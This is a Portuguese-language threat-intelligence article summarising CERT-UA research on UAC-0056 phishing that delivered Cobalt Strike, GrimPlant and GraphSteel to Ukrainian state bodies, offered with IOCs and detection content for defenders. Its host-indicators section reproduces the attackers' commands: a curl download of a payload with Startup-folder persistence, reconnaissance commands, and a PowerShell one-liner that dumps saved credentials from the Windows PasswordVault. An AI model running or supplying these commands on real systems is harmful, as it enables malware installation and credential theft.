Este artigo aborda a pesquisa original realizada pela CERT-UA: https://cert.gov.ua/article/37704

Em 11 de março de 2022, a Equipe de Resposta a Emergências de Computador da Ucrânia (CERT-UA) relatou sobre a distribuição em massa de e-mails falsos direcionados aos órgãos estatais ucranianos. De acordo com a pesquisa da CERT-UA, a atividade maliciosa detectada pode ser atribuída ao coletivo hacker UAC-0056 também rastreado como SaintBear, UNC2589, e TA471. O alvo UAC-0056 na Ucrânia não é novidade: este grupo hacker também está associado ao recente ataque WhisperGate de apagamento de dados que derrubou os ativos online do governo do país.

Ataque do Grupo UAC-0056 à Ucrânia: Investigação CERT-UA



A pesquisa da CERT-UA revelou que e-mails falsos durante a campanha de phishing foram enviados em massa em nome dos órgãos estatais ucranianos, distribuindo instruções sobre como melhorar a Segurança da Informação. Os emails incluíam um link para hxxps://forkscenter[.]fr/, induzindo suas vítimas a baixar “atualizações críticas de cibersegurança” em um arquivo seguinte “BitdefenderWindowsUpdatePackage.exe” com cerca de 60 MB, que levou à disseminação de infecção por malware em um sistema alvo.

Após o download deste arquivo malicioso “BitdefenderWindowsUpdatePackage.exe”, ele implantou ainda mais os backdoors Cobalt Strike Beacon, GrimPlant e GraphSteel. Primeiro, o arquivo mencionado acima habilitou o programa executável “alt.exe” que baixou posteriormente os arquivos “one.exe” e “dropper.exe” da plataforma de distribuição Discord e os lançou. De acordo com a pesquisa, o arquivo nocivo “one.exe”, uma vez lançado, leva à infecção do sistema com o malware Cobalt Strike Beacon. Além disso, o arquivo “one.exe” também baixa e executa o arquivo “wisw.exe”, que, por sua vez, deveria ter baixado o arquivo executável malicioso “cesdf.exe” do serviço Discord que estava indisponível no decorrer da investigação.

Esta rotina também resulta na instalação de um downloader em Go (“dropper.exe”) que decodifica e executa um arquivo codificado em base-64 (“java-sdk.exe”). O último arquivo “java-sdk.exe” adiciona uma nova chave de registro do Windows para manter a persistência e também baixa e executa mais duas cargas úteis:

- “microsoft-cortana.exe” rastreado como backdoor GraphSteel

- “oracle-java.exe” conhecido como backdoor GrimPlant

Notavelmente, todos os arquivos executáveis da plataforma de distribuição Discord utilizam a proteção de software Themida.

Indicadores Globais de Comprometimento (IOCs)

Arquivos

ca9290709843584aecbd6564fb978bd6 Інструкція з антивірусного захисту.doc (документ-приманка) cf204319f7397a6a31ecf76c9531a549 Інструкція користувачів.doc (документ-приманка) b8b7a10dcc0dad157191620b5d4e5312 BitdefenderWindowsUpdatePackage.exe 2fdf9f3a25e039a41e743e19550d4040 alt.exe (Discord downloader) aa5e8268e741346c76ebfd1f27941a14 one.exe (містить Cobalt Strike Beacon) 9ad4a2dfd4cb49ef55f2acd320659b83 wisw.exe (Discord downloader) (2022-03-06 10:36:07) 15c525b74b7251cfa1f7c471975f3f95 dropper.exe (Go downloader) c8bf238641621212901517570e96fae7 java-sdk.exe (Go downloader) 4f11abdb96be36e3806bada5b8b2b8f8 oracle-java.exe (GrimPlant) 9ea3aaaeb15a074cd617ee1dfdda2c26 microsoft-cortana.exe (GraphSteel) (2022-03-01 17:23:26)

Indicadores de Rede

hxxps://forkscenter[.]fr/BitdefenderWindowsUpdatePackage.exe hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174636830761/one.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174838165524/dropper.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949978571680673802/cesdf.exe hxxps://nirsoft[.]me/s/2MYmbwpSJLZRAtXRgNTAUjJSH6SSoicLPIrQl/field-keywords/ hxxps://nirsoft[.]me/nEDFzTtoCbUfp9BtSZlaq6ql8v6yYb/avp/amznussraps/ hxxp://45[.]84.0.116:443/i hxxp://45[.]84.0.116:443/m hxxp://45[.]84.0.116:443/p ws://45[.]84.0.116:443/c forkscenter[.]fr (2022-01-29) nirsoft[.]me (2022-02-17) 45[.]84.0.116 156[.]146.50.5 -hobot- (User-Agent)

Indicadores de Hosts

%TMP%\alt.exe

%PROGRAMDATA%\one.exe

%PROGRAMDATA%\dropper.exe

%USERPROFILE%\.java-sdk\java-sdk.exe

%USERPROFILE%\.java-sdk\oracle-java.exe

%USERPROFILE%\.java-sdk\microsoft-cortana.exe

%USERPROFILE%\AppData\Local\Temp\wisw.exe

%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Java-SDK

C:\Windows\System32\cmd.exe /C cd %USERPROFILE%\AppData\Local\Temp\ & curl -O hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe & mklink %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk %USERPROFILE%\AppData\Local\Temp\wisw.exe

C:\Windows\System32\cmd.exe /C cd / & dir /S > %USERPROFILE%\AppData\Local\Temp\Rsjdjfvj.txt & ipconfig /all > %USERPROFILE%\AppData\Local\Temp\Rsjdrnjngfvj.txt

ipconfig /all

cmd /Q /C netsh wlan show profiles

netsh wlan show profiles

powershell /Q /C -encodedCommand WwB2AG8AaQBkAF0AWwBXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAAsAFcAaQBuAGQAbwB3AHMALgBTAGUAYwB1AHIAaQB0AHkALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMALABDAG8AbgB0AGUAbgB0AFQAeQBwAGUAPQBXAGkAbgBkAG8AdwBzAFIAdQBuAHQAaQBtAGUAXQA7ACQAdgBhAHUAbAB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAA7ACQAdgBhAHUAbAB0AC4AUgBlAHQAcgBpAGUAdgBlAEEAbABsACgAKQAgAHwAIAAlACAAewAgACQAXwAuAFIAZQB0AHIAaQBlAHYAZQBQAGEAcwBzAHcAbwByAGQAKAApADsAJABfAH0AIAB8ACAAUwBlAGwAZQBjAHQAIABVAHMAZQByAE4AYQBtAGUALAAgAFIAZQBzAG8AdQByAGMAZQAsACAAUABhAHMAcwB3AG8AcgBkACAAfAAgAEYAbwByAG0AYQB0AC0AVABhAGIAbABlACAALQBIAGkAZABlAFQAYQBiAGwAZQBIAGUAYQBkAGUAcgBzAA==

[void][Windows.Security.Credentials.PasswordVault,Windows.Security.Credentials,ContentType=WindowsRuntime];$vault = New-Object Windows.Security.Credentials.PasswordVault;$vault.RetrieveAll() | % { $_.RetrievePassword();$_} | Select UserName, Resource, Password | Format-Table -HideTableHeaders

Consultas baseadas em IOC para Detectar a Propagação de Malware Cobalt Strike Beacon, GrimPlant e GraphSteel pelos Atores UAC-0056

A plataforma Detection as Code da SOC Prime fornece acesso à ferramenta Uncoder CTI que permite às equipes converter os IOCs relacionados em consultas personalizadas de caça, otimizadas para desempenho e prontas para executar em suas soluções SIEM ou XDR. O acesso ao Uncoder CTI agora está disponível gratuitamente para todos os usuários da SOC Prime até 25 de maio de 2022.

Conteúdo Baseado em Comportamento Sigma para Detectar a Propagação de Malware Cobalt Strike Beacon, GrimPlant e GraphSteel pelos Atores UAC-0056

Para detectar o malware Cobalt Strike Beacon, GrimPlant e GraphSteel no seu sistema, use a seguinte regra baseada em comportamento Sigma fornecida pelo desenvolvedor SOC Prime Threat Bounty Onur Atali:

Grupo de Ameaça UNC-0056 Cobalt Strike – Alvo Organizações Estatais Ucranianas

Contexto MITRE ATT&CK®

Para ajudar os profissionais de cibersegurança a mergulhar no contexto do último ataque de phishing direcionado à Ucrânia e espalhando o backdoor Cobalt Strike Beacon e malware relacionado, o conteúdo de detecção baseado em Sigma está alinhado com a estrutura MITRE ATT&CK v.10 abordando as seguintes táticas e técnicas:

Além disso, você pode baixar o arquivo do Navegador ATT&CK abaixo no formato JSON que fornece o contexto relevante do MITRE ATT&CK baseado tanto nas regras Sigma da Plataforma SOC Prime quanto nos IOCs entregues pela CERT-UA:

Baixar arquivo JSON para o Navegador ATT&CK

Por favor, note as versões a seguir aplicáveis para o arquivo JSON:

- MITRE ATT&CK v10

- Versão do Navegador ATT&CK: 4.5.5

- Formato do Arquivo de Camada: 4.3